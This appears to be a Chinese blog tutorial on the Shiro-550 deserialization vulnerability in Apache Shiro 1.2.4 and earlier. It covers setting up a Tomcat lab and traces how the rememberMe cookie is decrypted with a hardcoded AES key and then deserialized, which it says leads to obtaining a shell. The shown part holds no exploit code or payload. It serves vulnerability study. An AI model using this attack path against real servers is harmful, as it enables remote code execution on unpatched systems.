Java安全-shiro550 shiro550 的根本原因:固定 key 加密
环境
漏洞影响版本:Shiro <= 1.2.4
tomcat8下载与配置 详情请看此文章:Tomcat 8.5 下载、安装、启动及各种问题_tomcat8.5-CSDN博客
下载地址:Apache Archive Distribution Directory
选择windows-x64.zip
下载之后先clone 一下 P神的项目:https://github.com/phith0n/JavaThings/tree/master/shirodemo

用 IDEA 打开这个项目,去到 设置 界 面
如图配置,在 Add 的时候选择 应用程序服务器 这一选项

添加服务器

运行测试
Shiro-550 分析 漏洞原理



勾选 RememberMe 字段,登陆成功的话,返回包 set-Cookie 会有 rememberMe=deleteMe 字段,还会有 rememberMe 字段,之后的所有请求中 Cookie 都会有 rememberMe 字段,那么就可以利用这个 rememberMe 进行反序列化,从而 getshell。
Shiro1.2.4 及之前的版本中,AES 加密的密钥默认硬编码 在代码里(Shiro-550),Shiro 1.2.4 以上版本官方移除了代码中的默认密钥,要求开发者自己设置,如果开发者没有设置,则默认动态生成,降低了固定密钥泄漏的风险。
漏洞分析
抓包后可以看到cookie很长,我们去代码中查找一下这个cookie是怎么加密的

直接搜索cookie关键字,找到CookieRememberMeManager类
在这个类的getRememberedSerializedIdentity方法中看到有base64编码
这个只是解码,一定还会有解密过程,直接查找用法,寻找哪个方法调用了这个函数

跟进到AbstractRememberMeManager类的getRememberedPrincipals方法

继续跟进到convertBytesToPrincipals方法
可以看到是先解密,再反序列化后得到cookie的内容
